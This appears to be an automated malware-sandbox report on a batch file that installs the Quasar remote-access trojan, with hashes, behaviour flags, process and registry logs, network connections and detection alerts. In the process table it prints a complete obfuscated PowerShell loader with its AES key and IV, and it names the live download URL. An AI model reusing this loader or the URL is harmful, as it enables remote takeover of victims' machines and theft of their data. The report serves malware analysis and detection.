
| URL: | https://files.catbox.moe/vy4xt2.bat |
| Full analysis: | https://app.any.run/tasks/ff2255e1-9280-415c-bf86-699190920a45 |
| Verdict: | Malicious activity |
| Threats: | Quasar is a very popular RAT in the world thanks to its code being available in open-source. This malware can be used to control the victim’s computer remotely. |
| Analysis date: | April 04, 2025, 01:01:35 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | FFE40BDCBEC09E4A4775CE905D46A1FB |
| SHA1: | FB06B52CAD18067FC36D60EC0B523D455DC309B3 |
| SHA256: | 108058F192A0590583AEDCCC14774B5DE33CCE7E38806DAA12140FE9ACAAFF6F |
| SSDEEP: | 3:N8MW3o7xLH4:2MW47NY |
MALICIOUS
Starts CMD.EXE for commands execution
- msedge.exe (PID: 4880)
Run PowerShell with an invisible window
- powershell.exe (PID: 7644)
- powershell.exe (PID: 7928)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 4188)
- powershell.exe (PID: 1188)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1188)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1188)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1188)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1188)
Application was injected by another process
- winlogon.exe (PID: 6648)
Runs injected code in another process
- powershell.exe (PID: 1188)
OMANI has been detected
- powershell.exe (PID: 1188)
Actions looks like stealing of personal data
- powershell.exe (PID: 1188)
QUASAR has been detected (SURICATA)
- powershell.exe (PID: 1188)
SUSPICIOUS
Executing commands from a ".bat" file
- msedge.exe (PID: 4880)
- powershell.exe (PID: 7644)
- cmd.exe (PID: 1568)
- powershell.exe (PID: 7928)
- Taskmgr.exe (PID: 4488)
- cmd.exe (PID: 7964)
- powershell.exe (PID: 4188)
- cmd.exe (PID: 5232)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 5436)
- powershell.exe (PID: 7824)
- powershell.exe (PID: 4108)
Starts process via Powershell
- powershell.exe (PID: 7928)
- powershell.exe (PID: 7644)
- powershell.exe (PID: 4188)
Application launched itself
- cmd.exe (PID: 1568)
- cmd.exe (PID: 5232)
- cmd.exe (PID: 7964)
Using 'findstr.exe' to search for text patterns in files and output
- powershell.exe (PID: 5436)
- powershell.exe (PID: 7824)
- powershell.exe (PID: 4108)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1568)
- powershell.exe (PID: 7928)
- cmd.exe (PID: 5232)
- powershell.exe (PID: 7644)
- Taskmgr.exe (PID: 4488)
- cmd.exe (PID: 7964)
- powershell.exe (PID: 4188)
Starts application with an unusual extension
- cmd.exe (PID: 1568)
- cmd.exe (PID: 7964)
- cmd.exe (PID: 5232)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1568)
- cmd.exe (PID: 5232)
- cmd.exe (PID: 7964)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5232)
- cmd.exe (PID: 8124)
- cmd.exe (PID: 5212)
- cmd.exe (PID: 5244)
- cmd.exe (PID: 1568)
- cmd.exe (PID: 7964)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1188)
Contacting a server suspected of hosting an CnC
- powershell.exe (PID: 1188)
Connects to unusual port
- powershell.exe (PID: 1188)
Checks for external IP
- svchost.exe (PID: 2196)
INFO
Reads Environment values
- identity_helper.exe (PID: 7084)
Checks supported languages
- identity_helper.exe (PID: 7084)
- more.com (PID: 4008)
- more.com (PID: 4180)
- more.com (PID: 5596)
Application launched itself
- msedge.exe (PID: 4880)
Attempting to use file storage service
- msedge.exe (PID: 7324)
Reads the computer name
- identity_helper.exe (PID: 7084)
Autorun file from Downloads
- msedge.exe (PID: 8064)
Reads the software policy settings
- slui.exe (PID: 1164)
- slui.exe (PID: 5776)
Returns hidden items found within a container (POWERSHELL)
- conhost.exe (PID: 3008)
- cmd.exe (PID: 1748)
- conhost.exe (PID: 7144)
- cmd.exe (PID: 3768)
- conhost.exe (PID: 6388)
- conhost.exe (PID: 8112)
- cmd.exe (PID: 5020)
Checks current location (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1188)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1188)
Returns all items recursively from all subfolders (POWERSHELL)
- powershell.exe (PID: 7824)
- powershell.exe (PID: 5436)
- powershell.exe (PID: 4108)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1188)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1188)
Disables trace logs
- powershell.exe (PID: 1188)
Checks proxy server information
- powershell.exe (PID: 1188)
- slui.exe (PID: 5776)
Manual execution by a user
- notepad.exe (PID: 7804)
Reads security settings of Internet Explorer
- notepad.exe (PID: 7804)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
220
Monitored processes
87
Malicious processes
11
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=1436 --field-trial-handle=2392,i,10553285449000892181,8250615116303754169,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1004 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6296 --field-trial-handle=2392,i,10553285449000892181,8250615116303754169,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1052 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6440 --field-trial-handle=2392,i,10553285449000892181,8250615116303754169,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1164 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1168 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --no-appcompat-clear --mojo-platform-channel-handle=3936 --field-trial-handle=2392,i,10553285449000892181,8250615116303754169,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1188 | powershell.exe -WindowStyle Hidden -NoProfile | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1568 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Downloads\vy4xt2.bat" rseHeZauBSWVikB " | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1748 | cmd.exe /c echo function zSbI($uWfp){ Invoke-Expression -Verbose -WarningAction Inquire '$KHAe=[IKSIKyIKsIKteIKmIK.IKSeIKcIKuIKrIKitIKy.IKCIKrIKyIKptIKoIKgIKraIKpIKhIKy.IKAIKesIK]:IK:IKCIKreIKatIKeIK(IK);'.Replace('IK', ''); Invoke-Expression -Verbose -WarningAction Inquire '$KHAe.Ml3ol3dl3el3=[l3Sl3yl3stl3el3ml3.l3Sel3cul3rl3il3tl3y.l3Cl3rl3ypl3tl3ol3grl3al3phl3y.l3Cl3il3phl3erl3Ml3ol3dl3e]l3::l3Cl3Bl3C;'.Replace('l3', ''); Invoke-Expression -WarningAction Inquire -Verbose '$KHAe.Ph1ah1dh1dh1inh1gh1=h1[Sh1yh1sh1th1emh1.Sh1eh1ch1uh1rih1th1yh1.Ch1rh1yh1pth1oh1grh1aph1hh1yh1.Ph1adh1dh1ih1nh1gMh1odh1eh1]h1::h1Ph1Kh1CSh17;'.Replace('h1', ''); Invoke-Expression -Debug -InformationAction Ignore -WarningAction Inquire -Verbose '$KHAe.KmZemZymZ=mZ[SmZymZsmZtemZmmZ.mZCmZonmZvemZrmZtmZ]mZ::mZFmZrmZommZBmZamZsemZ6mZ4SmZtrmZimZnmZg("amZhmZ5mZHmZgsmZkmZOmZ5tmZamZ1mZMmZI0mZCwmZFmZKmZDmZ0imZSmZzmZy3mZemZ0mZywmZZmZszmZ6hmZ0mZnmZoHmZ7MmZ0mZgmZ=");'.Replace('mZ', ''); Invoke-Expression -InformationAction Ignore -Debug -WarningAction Inquire -Verbose '$KHAe.ItkVtk=tk[tkSytkstkttkemtk.tkCtkotknvtkertkttk]tk:tk:FtkrtkotkmBtkatkstke6tk4tkSttkritkntkg("atkItkitkNtkVNtkctkftk+0tkktkbtkotkeKtkoMtkXtkXtk9tkJwtk=tk=tk");'.Replace('tk', ''); $HrIJ=$KHAe.CreateDecryptor(); $aDIG=$HrIJ.TransformFinalBlock($uWfp, 0, $uWfp.Length); $HrIJ.Dispose(); $KHAe.Dispose(); $aDIG;}function VGZm($uWfp){ Invoke-Expression -Verbose -Debug '$EUbM=N6Fe6Fw6F-6FOb6Fj6Fe6Fct6F 6FS6Fy6Fst6Fem6F.6FI6FO6F.M6Fe6Fm6For6Fy6FS6Ftr6Fe6Fam6F(,$uWfp);'.Replace('6F', ''); Invoke-Expression -WarningAction Inquire -Debug -InformationAction Ignore -Verbose '$GoFh=N6Fe6Fw6F-6FOb6Fj6Fe6Fct6F 6FS6Fy6Fst6Fem6F.6FI6FO6F.M6Fe6Fm6For6Fy6FS6Ftr6Fe6Fam6F;'.Replace('6F', ''); Invoke-Expression -Debug -Verbose -WarningAction Inquire '$SCUB=NwJewJwwJ-wJObwJjwJewJctwJ wJSwJywJstwJemwJ.wJIwJOwJ.CwJowJmwJprwJewJswJsiwJowJn.wJGZwJiwJpwJStwJrewJawJmwJ($EUbM, [wJIwJOwJ.wJCowJmwJpwJrewJswJswJiwJonwJ.CwJowJmwJpwJrewJswJswJiowJnwJMwJodwJewJ]:wJ:DwJewJcwJomwJprwJewJswJs);'.Replace('wJ', ''); $SCUB.CopyTo($GoFh); $SCUB.Dispose(); $EUbM.Dispose(); $GoFh.Dispose(); $GoFh.ToArray();}function TGzD($uWfp,$FVgp){ Invoke-Expression -WarningAction Inquire -Debug -InformationAction Ignore -Verbose '$brxG=[6DS6Dy6Ds6Dte6Dm6D.6DRe6Df6Dl6De6Dct6Dio6Dn6D.6DA6Dss6De6Dm6Dbl6Dy6D]6D::6DL6Doa6Dd([byte[]]$uWfp);'.Replace('6D', ''); Invoke-Expression -Verbose -InformationAction Ignore '$JOLe=$brxG.E0wn0wt0wr0wyP0wo0wi0wnt0w;'.Replace('0w', ''); Invoke-Expression -Verbose '$JOLe.RlIRlnRlvRlokRleRl(Rl$nRluRllRll, $FVgp);'.Replace('Rl', '');}function bBX($oofl){ $registryPath = 'HKLM:\SOFTWARE\OOhhhm='; if (Test-Path $registryPath) { Remove-ItemProperty -Path $registryPath -Name * -Force } else { New-Item -Path $registryPath -Force; } Set-ItemProperty -Path $registryPath -Name 'Map' -Value 'nydvcazHskkOywLKIw;XjdbxYaK;SNYtCiuw'; Set-ItemProperty -Path $registryPath -Name 'nydvcazHskkOywLKIw' -Value $oofl; Set-ItemProperty -Path $registryPath -Name 'XjdbxYaK' -Value 'ah5HgskO5ta1MI0CwFKD0iSzy3e0ywZsz6h0noH7M0g='; Set-ItemProperty -Path $registryPath -Name 'SNYtCiuw' -Value 'aIiNVNcf+0kboeKoMXX9Jw==';}$pIWN = 'C:\Users\admin\Downloads\vy4xt2.bat';$host.UI.RawUI.WindowTitle = $pIWN;$HzHL=[System.IO.File]::ReadAllText($pIWN).Split([Environment]::NewLine);foreach ($rKAp in $HzHL) { if ($rKAp.StartsWith('FsAjw')) { $ECxI=$rKAp.Substring(5); break; }}bBX $ECxI;$oofl=[string[]]$ECxI.Split('\');Invoke-Expression -InformationAction Ignore -WarningAction Inquire -Verbose '$cYW = VGZm (zSbI ([BMCBMoBMnBMveBMrBMtBM]:BM:BMFBMrBMomBMBaBMsBMeBM6BM4SBMtBMrBMinBMg($oofl[0].Replace("#", "/").Replace("@", "A"))));'.Replace('BM', '');Invoke-Expression -Verbose '$uGj = VGZm (zSbI ([BMCBMoBMnBMveBMrBMtBM]:BM:BMFBMrBMomBMBaBMsBMeBM6BM4SBMtBMrBMinBMg($oofl[1].Replace("#", "/").Replace("@", "A"))));'.Replace('BM', '');Invoke-Expression -Debug -InformationAction Ignore -WarningAction Inquire '$htU = VGZm (zSbI ([BMCBMoBMnBMveBMrBMtBM]:BM:BMFBMrBMomBMBaBMsBMeBM6BM4SBMtBMrBMinBMg($oofl[2].Replace("#", "/").Replace("@", "A"))));'.Replace('BM', '');TGzD $cYW $null;TGzD $uGj $null;TGzD $htU (,[string[]] ('rseHeZauBSWVikB')); | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1760 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6844 --field-trial-handle=2392,i,10553285449000892181,8250615116303754169,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2064 | powershell.exe -WindowStyle Hidden -NoProfile | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
50 406
Read events
50 373
Write events
31
Delete events
2
Modification events
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 5D6759B67F902F00 | |||
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: CF0866B67F902F00 | |||
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\393988 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {3BD080BD-040E-4611-8B0C-502DFB634CD5} | |||
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\393988 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {321B0FB5-C839-419F-A611-1A9A86853CEE} | |||
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 227FB5B67F902F00 | |||
| (PID) Process: | (4880) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
11
Suspicious files
354
Text files
82
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10bce9.TMP | — | |
MD5:— | SHA256:— | |||
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10bce9.TMP | — | |
MD5:— | SHA256:— | |||
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10bce9.TMP | — | |
MD5:— | SHA256:— | |||
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10bce9.TMP | — | |
MD5:— | SHA256:— | |||
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10bd08.TMP | — | |
MD5:— | SHA256:— | |||
| 4880 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
41
TCP/UDP connections
50
DNS requests
63
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | svchost.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3268 | svchost.exe | HEAD | 200 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1744039866&P2=404&P3=2&P4=k%2faBiYSGh319UCIP20Fh2Eeee1ytrgaNyjaMWPyfQOj3jtSpUTTD%2fbdk2j9QlxEK8PkGWu9ZFXGcVbi8KoFXgw%3d%3d | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3268 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1744039866&P2=404&P3=2&P4=k%2faBiYSGh319UCIP20Fh2Eeee1ytrgaNyjaMWPyfQOj3jtSpUTTD%2fbdk2j9QlxEK8PkGWu9ZFXGcVbi8KoFXgw%3d%3d | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3268 | svchost.exe | HEAD | 200 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744039866&P2=404&P3=2&P4=VOthM4dsywzxzD5uAHbOXDArUwLSGvF8LKPi8WBIu3V%2bkqocHyoCXAjzm1POLOkmYMBQOKdktqur96wBvCJMRg%3d%3d | unknown | — | — | whitelisted |
3268 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744039866&P2=404&P3=2&P4=VOthM4dsywzxzD5uAHbOXDArUwLSGvF8LKPi8WBIu3V%2bkqocHyoCXAjzm1POLOkmYMBQOKdktqur96wBvCJMRg%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
2104 | svchost.exe | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4880 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7324 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7324 | msedge.exe | 108.181.20.35:443 | files.catbox.moe | TELUS Communications | CA | malicious |
7324 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7324 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
files.catbox.moe |
| malicious |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
update.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7324 | msedge.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
7324 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Downloading from a file sharing service is observed |
1188 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT/zgRAT Style SSL Cert |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO External IP Lookup Domain in DNS Lookup (ipwho .is) |
1188 | powershell.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] QuasarRAT Successful Connection (GCM_SHA384) |